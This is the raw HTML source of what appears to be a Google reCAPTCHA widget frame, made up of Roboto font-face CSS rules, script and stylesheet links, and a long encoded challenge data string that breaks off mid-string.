  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ChL5-mpTpAvn8FHu5m6POg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ChL5-mpTpAvn8FHu5m6POg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ChL5-mpTpAvn8FHu5m6POg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5zDo2/DiMOswqh3w6UOG2nCinA/[base64]/wpHDqyF2TCEVfcOPwpEFwoLClcKuaMONwoHCi8KjwrfChsOLNSoGBMKMBsKPSRgKKWvCsiNuwqcJWW/DncK4GcOnRcKbwrclwqDCojBsw5/[base64]/dDx0WMOEw4w+BAjCscOBBcO5w44JcFvDrhfCm2DCscKxwoDDlEl/VGgHw4dpCSbDjQtYwr0+F8KNw7nDhUTCnsO9w7FlwofCt8K3QsKdW1XCgsOAw7nDm8OgbcOAw6PCkcKEw50XwrQawqVxwo/Cs8Osw4kXwrDDncKbw57Crg5aFsORaMOgT0vDnncCw7XCmmQlw5DDkzdgwpUIw7jCvwzDpHhUNcK+wqpKE8OMHsKxFsKLwqgiw6fCigrCr8OlKFQyMhHDkUvCkRp0wqRFWcOzFG1Rc8O8wrjCrn5QwqtSwqfCkCJOw6TDvVA/YhPCrMOXwpw0fcOyw57Ci8OxwpxPJWTDgn8dOEgdCcOfBXNWZWDCssOPagdobmhjw4XCrcOCwofCuMOrWH0ILsKowpI6wpY/w5fDi8KsMTzDpRFLTcOdUDXCjcKYLiXDisONLsKIw5lMwpLDkznDgl/CvjbCknHCpEfDosK8EA8Sw4N4w4QYAsKQe8KSNx1+JBzCvhXDkRnDqHbDvGbDt8KpwoFfwoXCoMKtHHfDjCrCm8K+GTTCm3vDjMKtw7k7BsKBEEQDw4PCgFjDrQzDrcKmWcOhwqfDhQUGTl3CsjPDi0HCnjIASSDChcOmwrABw5TDrMKTRw/CsTBOKmTDg8KSwoLDpnDDlsOFES7DncOSDEZlw5VCw7HDr8KMYWTClsO3OzIQQcKqDg3DgBXDosOQD23CliMqAcKpwrPCmMK0ecOzwpjCny52wpBRwp9oFQjCpsOeL8KAwplrEnB5PxFsCsKSBnxoeg3DuRVzGj5RwoTCgx/Cn8KYwpbDocOaw54/[base64]/DlhTDi8KQdcOBw4UbOANJOk7DnBdNwrrCtMKJCinDusOhLTxOC8Oowq7DgcKKw4nCqijCpMO7L3TCqMKCw54Vwq/DnT7DjsO2G8ORw74OO0MzwqPCoDtlRyTDiCwVaTg+wr0Bw4/DtMO1w5MmKiUzGz8PwpHDgxjDvjksasK5EAbDrMObSQjDhDfDoMKocgcpWcKmwo/DnHgaw57Co8O+aMOhw7jCrcK5w5V8w5rDvMKEThjCp0p6wpHDvsOZw5EyRhnDr8O4ccKEw5U5JcOPwqHCi8Ovw47Cj8OtQcOfwoDDhMKQMTA/fFEWNldVwrYrekNtGGV3LMKuF8KdX17Di8KcFzYUwqHDrjXCucO0E8ObNcK6wqvCq3V2VhBWw4cUH8KBw4kyXcOTw4PDimvCnjI9wrLDrTsCw59ndXRSw4/DhsOTajzDpcObCMOsbcK9UcO7w7zCqVzDmMKnGcOKMUrDjQTCqMO5w7zCjyhvWMO4w5p7f1JieAnCnlAieMOkw7IFw4MrTV7Cr2nCvGgwwoRLw5PDgMOgwoLDr8O7HSJdw4sKecKHRgwQFyXCpWVadRNSwosDXkdPBWN+YUBXBC40w7IdDUDCgMOhVMOIwo/DsQrDj8KkM8O/[base64]/Ch8K/GyxSW8OAw6HCpyvChcOSwo3DtHBLfUHCgMOVw7zCvcOJwrbCnhFYwrnDn8OZwr1tw5ANw7gnMH0Jw57DhsKmFyDCkMOYYB/DpmjDtcOBAGBjwqMEwrx8w6VPw73DoC80w7c/KcOcw446wpHDhi9Ib8Ouw6TDu8OeL8OHZipfUUo1WgLCqMO7YcOZGMOQw70HV8OCLMOdXMKsH8KnwovCuSDDoRVeVy7CkcK0aS/DmsOhw5HCqsOLfAHDpMOPXgVwYQDDjkRJwozCs8KGVsO2ccO0w5jDgyvCq0Vdw6zDg8K3JTTDu1I/[base64]/CAFYwr08wrVXDjPCn8ORw7LCqSEow4hpRsOaw7nDqcO0XBk2w5jCs0LCjg/Dr8KpfiIbw6rCtCoHw4zCkyltRGTDrcOTwqMVwrXDlMKOwpwnwqxHGcOTw5TDjEfCrMO9wqrDvcOwwrFdwokiLiPDu0xLw5Now710Xh/CtC4sXcKrShRqSiTDncKowrTCumfDq8OOw4FBBsKEEsK4wq45w6zDm8KYQsKSw7w0w6NDw49LWGnDrj9owrsiw7oBwrnDlcOmD8Oow4LDkyw+wrcYQcO8QwjCph1Rw6MoKF1Jw6jCq1sPZ8KncsONesKpE8KrXEDCrlfDicOhGsKyCCDCg1nDhcK/[base64]/[base64]/DgcKvwqnDiDLCiUZiDhofwpPDscOrw7M8Tno0chDDmgc4BsOswoQsw7rCgcKfw7XDjMKhwr1Cw4RcCMOzwqFFw7ljDMK3worCnCbDisOFw7HDrMKcTcK1d8KMwqZpO8OhZMOlaVjCtMK6w7rDgjbChsKewpIPwqDCo8KWwqXCqnd1wo/DjMOJAsOrWcO/[base64]/[base64]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[base64]/[base64]/DqnPCpwbCjWlSE8Kkd3l+PEwSwppCQ8O+w4ILZcKBZTICVH/CmQDCr8K8LQHCgwsFJcKIKGrDo8OcK2zCtcOEY8OdJiQGw7XDhsOSaDfCtsOedlzDi2sYwpNHwoo0wppAwqo1wpU5Q1XDoSLDqsOMWgIoEkPCo8KQwrNrLl3Cg8K4ckfCnx/[base64]/DtMOISsK3w70JwqQWbMOiwpMwQMKrK3QQA1VowpbCm8O6wqnClsOcPw8hwrZ6S8KXbj3Cum3CocKwwpMKFnQ4wr5Iw49cCcOJMsK6w7YLPFBfXjnCrMO+XsOSWsOoD8O2w5NmwqYtwqTCjcKvw7owL2/Cn8Kzw4gNL0rDhMOGw7LCvcKuw7F7wpdmdnfDlQPCjyvCq8KFwozChFQKK8KKwrbDqSVVKTnDghVvwrI7VcKMTAJ0LCbCtEpuw41Yw4zDmS3DgFMqwqhFCEPChGPCgsOwwrteL1HCncKBwrfCjsO+w55/e8O0fT3DsMO4BgxJw5kSTzdzWsOdLsKaRmHDsjsRYEHCjH9xw4kMG2fDqcObLMOkwp/DiHTChsOMw7PCu8O1GT47wpjCvsKlwrxHwpJABsKRNMOlcMOmw6wpwrfDuT/CucOwEzrCnXbDoMKLSgTDgMODfMOpwpbCicOSwrEIwod0eDTDm8O9Omc2wrnCiCzClnjDmXMfPCF5wpnDk3sFL07DukvDhMOEVzlgw7kmIw45L8KcY8OYYEHCl0TClcKrw6AJw5tDVUApw614w5LChh/CkU0fEcOoe3p7wrFkZMKbHsOXw7PCkBdqwrBDw6nCrkrCn1LDlMK/BB3DmXrCindQwrkMSwjCkcKKw4w1PsOzw5HDrHrCt1bCiD9wRsOXaMK/XsOJC34yL2dSwpMrwpzDtiZpA8KWwpvDvcK2woYyD8OOO8Knw7AXw7cSUMKEwprDryPDiwPDusO2RAzDrsKTLcO5wo7Cs24GO2rDrGrCksO3w5JaFsOKNcKTwo90wp9hL3rDtMO4EcKNdQlpw7TDug0aw7p9DmnCghZOw5l8wrBww5oISWTCkSnCpcOGw6vCusOBwr/[base64]/DgztMwqxDXMKpw7DCjsKqCDjDhF1CwrHCmh1twpZDcFrDhgjCjMKWwp3Cu0/CmTzDqSVmMMKawpzCicKlw5vCqw0Fw5jDl8O8cwPClcOUw6TCgsOrU1AlwpLCjiosO1UHw77Dr8OPw5jDqQQVDkzDrDPDs8KxOcKGJ1J3w6LDvcKYWMONwp1Zwqk+w7XCg1TDrWkjYl3Cg8K+VsOvw5USw5fCtk7CmXZKw6nDuS/[base64]/[base64]/[base64]/CqWjCoMKqwqPDm1HDusO/[base64]/DmMKgw6h8wpnDojvCkTUbw5nCgsOew53CqzFOwrzDil7DjsKNZMKHw5fDqMKEwqHDnmk7woNXwojCp8OzBMKlw6rCjTkUIVB2RMKdwr5LTA8OwoV9Q8KEw6/DusOTIQzDj8OvbsKIUcK0KlMkwqjDucOtfFnCocOQcWjClsKtRMK5wosibgLChcKjwqvDssOdWMOtw7omw5U9LiQNNXAPw6LCqcOsf0ZlN8Kow4jDnMOOwo1iw5fDtEcwDMKUw4U8DTDCgcOuw6LDgXnCpSLDh8KkwqQMUyEqwpcEw5bCjsKdw7VRw4/DiR4aw4/Cs8OyfQRxwq1hwrQbw745w7wfDMOkwo5XR1NjRGnCsE4/QVc5wrXCg0BnKmXDgRXDvMKqAsOqb2/ChGF6K8KowrTDsRARw6zDiijCsMOzdsKLMn8GA8KJwrNJw4o+ZMOqe8OJOA7Dn8KhS3QLw4/CnG58aMOZwrLCq8OUw4zCqsKEw5dTwpo8wrJLwqNEw47Ct1ZAwoFyPijCmsOCUsOYwodew5nDmBxkw7djw6zDtETDnxHCqcKhw4h1DsOlBMKRPkzCiMOLTsK8w5FTw57Ckz9DwrcLBnTDjB5Uw7oPIjppRVnCncKSwq7Dq8OzZjREwrbCmBA3TsOyQxhWw6AtwpDCgX/Ck3rDg3rCpsOPwrkCw5hRwp/[base64]/w4LDkx/ClcK2w5zCsmYLRcKxCzAtRsKjQsK+wonDlMO9wpIvw6HCvMO0WFDDh2xFwozClSFSV8KDwrcEwo/[base64]/CuXdswpU9Q8KVMsOzHzonwphff8OGP2o/w6oGwr3Du8O2KcO6cFrCjALClgzDtjXDlcOkw5PDjcOjwqF8NcORDwJ9XAw5GFbDjRzDgyrDimjDr3FZIsOnPsOCwpnCq0HCvl7CksKrbCbDpMKTM8O9wrjDjMKTbsOHNsO1w5g5Jlk2w7/[base64]/[base64]/A8K7w7BQw7RpLsO0w6RHw6Nrwp/Clg3CtMKow7oESxhUwp5LOjLDg3zDrH5YbCVDw7xrM3dewoAxOcOSSMKhwpHCrnfDn8KWwqnDp8K0woUleD3DtRtvwrUAYMODwqvCkC1lP2nDmsKwIcOhADIDw7jDrl/Cn0FvwrFiw4HDhsO7byYqAmpvMcOqXsK4K8K9w5PDn8Kewp8TwqJcYGDDmsKbeQISwpTDkMKkdHYDacK2KUjCg2NVwq46IsKCw4UJwrE0I3YxHSgKw6oUc8ONw7fDshIgfj/CmMKvTUTDpcOLw5lSZw9hGkjDlmzCtMKPw77DisKOBMO2w64LwrfDkcKzfsOKTsOWXlhuw4UNNcOfwrsyw7bCtmvCksK9FcKtw7vCg0rDsk/CoMKhRmtAwoURdAPCsGjChC7Cv8KoUwgywpPDinXCn8OhwqjDs8K7JQsPVcO3w4nCh2bDkcOWHCNXwqMKwofDmgDDgyg9V8Ohw6fCisK8DWfDpMOBHzvDpsKQS2LDuMOvf3vCpzU6HsK7Z8OVwr/CicOfwoLCtFzChMKMwpNcBsOLw5Ipw6TCp1HCt3LDiMKZHlXCphjChMKuC1zDicKjwqrCrBQZfcOQI1LDuMKcH8KOYcO2wosAwplrwqjCjsKhwqjCosK4wr0owr/CucO2wonDqUXDp2NDHCJXaTN7w5VaOMOuwrpCwqbDr1QTDjLCo2ERw6U1wrxLw5PDgRHCqXAww6zCnHkewpjDgSnCimEaw7Vyw4xfw50XaC/DpMKJfcOOwqDCm8O9wrR9w7JERRIid2tMdHnDsBQOcsKSwqvDjld8EC7CrQQYasKTw5rDusOiY8Oxw4pfw5x7w4bCghx7w6oKJhNYbzQLKsOXIsKPw7JSwofCsMK6wrVfF8K7wrNBDMO7wpErOTsFwrZ/w6bCsMO7KMObwonDqcOhwr7CksOteVgtFybCrR57MsObwqXDiTfDuRvDlEfChcOHwph3A3zDgC7Dk8OwWcKZw7g4wrNRw7zCqMOFw5lmQhzCpSloSBUMwrXDk8KYMsO3wp/DsDtfwqpUBTnDncKlRsOOPMO1VMKnw4LDhWR/w7rDu8Opwo4Jw5HCvmnDtcOvMsOGw6Yowq7Cu3PCs3x5fybCksOQw5BhZGHCgjjClsK/[base64]/DosOnWcK8PDEVNsKVAnEGbGI6wp0iwpnDiUDCrlLDt8KNDQPDpBfCoMOLBsK5w4/DpcOcw4c3w4PDiHzCq2Q/[base64]/ZcKTw4LDmMOLw7o1JGxQwpvCk8OtKcO9Ijgmw4Eew6HDkREGw7rCksKawqDCocOQw7A2C0JHRcOMRcKcwpLCrcKRVE3CncKVw6o/KMKGwrMFwqsLw5PCocO/F8KaH2B0VsKgRiDCscKhcUMgwpJKw7tUfcKSZMKzPk8Xwqc9w6DDl8KwVS7DhsKfwprDvkkKKMOrQ2Q7EsOODhfCrMOmdsKtOcKXCw/DnjPCocK+ZGMtRxZuwqM/YA9Yw7jChCjCuj/Diw/CrQRoH8OnHHZ5w51zwojDhsK7w6nDg8K9Z2NXwqDCuiULw7Q2amZoSjLDnkDCn3/Cv8OfwpILw5rDvsOBwqUdLRMPCcK6w73CnXXDv1jDoMKHIcKGwpbDlmPDpMKlesKSwplPQQcgXcKcw6NjKxXDr8O5AsKHwp/Dh2o9eT/Crzt0wptFw63Csw/CuCJdwo3Dn8Knw4Q3wpLCuHURFcKobQcxw4ZcB8KrIxbCksKCPxLDkV9iwpxacMO6LMOyw50/[base64]/w5jCnSdUSMK0w7rCisKSwoLDkRfClMKwN1Ysw5ozNMOCw410KEnCs3DCo0ohwpTDpwDDm3PCjMKMZMO6wqYbwo7Cgk/CskXDhcKnOAzCvMOrGcK6w6fDnW9HO3XCiMO7SHLCgHRMw4nDvMKOU0/Dg8OfwpsAwq4cPcK8dcOzd2zCjVfCiyE4w4hUejPCjMKcw43CkcOBw5XCqMO6w58JwoJow53CuMKYwrnCo8KowpFsw7HCmRbCjUZiw5LCsMKDw7DDgMO/wq3Ds8KfKnPCuMKZeGkIBMKnBcK8Wi7ClcKLw69iw47CmMOTwrfDsjVCbsKjMcK4w6PCj8KBGy/CkiVZw5fDmcK0wpDDkcKvwqp+w4YWwqrCg8Ouw4DDh8OYDMKBYGPCjMK/[base64]/[base64]/DlMOZwpbDlFNGJjHDsMKBNVzDg3dYIBrDtMOAwozDncOBwq/Cvz/CvsK4MTfCkMK6wrg2w7XDmk5pw7UAPMKDVMOnwrTDvMKEWUZDw5fDuxE0Vg9mf8K2w5tWccO5wqrCmxDDpzJpe8OgBR3Cs8OZwqvDtMO1wo3DuF18WR0qZQtBAMKQw5pyblvDusK8LcKJPDrCoDbCnRbCk8K6w57CgS3CscK/woLCscK7E8OrJcOSGmTChUUdR8KWw4DClcKswrLDoMKnw5F0wq9Xw7XDhcKzaMK+wozDmWzCvMKAd3/[base64]/[base64]/[base64]/woURYxtvw77CqXJewq/Cj8KPLsO9woYWwqtUw6ZVw5F1wrfDnkXCkk7Dix3Dhg/CsxlRAcOaFcKnbVrCqg3DsB8uD8ONwrHCgcO/w6EENMOgJMOIwrHDssKSAHPDmMO/wqsdwqNOw7DCosOLXhHCkMK2AsKrw4TCtMK5w71WwoEyHhvDkcKUZHPCuxbCsBYDbUZCXMOOw6zConJyMH3DjcKNI8OwAsOpODkQS2gVLD/ClHbDp8KMw5fCn8K/wq9kw53DvxTCpzrCoB7CtcOEw6vCucOUwoQdwrgLJD1OTlQLw5rDnFjDjC3Cgy/DoMKMMgBUZ1d1wqtewrdYcMKnw55iSmDCk8O7w6/Cp8KfY8O5WsKDw7PCt8KwwpnDhwvCjcKMw6DDtsK4XUgXwp7Cs8O4wpfDkjc6wqnDncKfw7vCrggmw5gxDMKEUDrCosKZw58PRMOnfGHDrHdKEkN1RsKvw5pBNjDDrGbCgQBBJ19CQyjDisOAw5/[base64]/CjcK+ecKYcAHDqMOfwrDCvHjDvTfCrcKGwo3CksOpRcO8wrPCgsOLVCvDq37DuxfDlMOvwopBwp/DoQssw5RhwplTEcKJwoHCqw7DoMK9PcKHBw1YDcKYPgrChsOINjtxCcOBL8Kmw6hNwqLClQhAMsOewrUaMSLDoMKNw5/[base64]/Cj1jDl1zCkChtSWtnH8KjMGxkwqLCjFFqAsOJw619cnfDsn5/[base64]/DrEfDsMOJGMOPR8KzGg8JbMOQYMOtWgXDsQdBZsKYw5jDsMO+w5nCl3JGw4Itw69lw7MEwrjClxrChDZLw7vDmQDCjcOeYRRkw6FDw6cVwokrG8KywpxzHMKdwoXCq8KDfcKcVQBTwr/ClMK2LjZ1HWzDvcK/wo/ChnnClkbDrMK/[base64]/DvsOwCGlbeRknTGnDnCXDmcKyH8KKWsOwT3nDuXkpblcoNsOew7gYw6rDpUwlWU8jO8OawqMHZ0xBCwJZw5ZuwqQGAF1fJsKGw4tJwqMYTVVcDVpwdQDCr8O3H3g1wp3ChcKDDsKaInTDgwXCrS9MZ1LCu8OfGMKWDcO8wrPDtx3DglI4woTDhC/CmcOiwqsUeMKFw7liwqFqwo/DrsOhwrTDqMOFKsKybjEIRMK8OUVYRcKHw5/[base64]/CuUHDi8K0wpPDt8KRwoZwwp4jUAJkw5zCuBdrUsK6wqfCscK6XcKiw77DjsKtwq9iCkohOsK6IcKEwqUmJMOGEsOiJMORwp7DnnLChlLDp8KywpLCssKOwrpwTMOUwo/Dj3tSHivCqyojw7Y3w5Y1wo7CtVPCs8ORw4TDskxwwqfCp8OyJT7CnsOQw7Rww7DCrDhUw6lBwqotw4w1w4/CncO+fcOCwoIWw4R7A8OlOcOEcBLCnmTDosOKasK4XMKawr11w4tFO8Okw4knwrt1w7gbX8KGw73DpsKhQHsSwqJNwojDu8KDGMONwqbDjsKIwolOw7zClsKkw7PDh8OKOjBCwrVBw64vPDB/wr9yCsKOYcODwpxcw4p3wrfCkMOUwroDJsKQwrP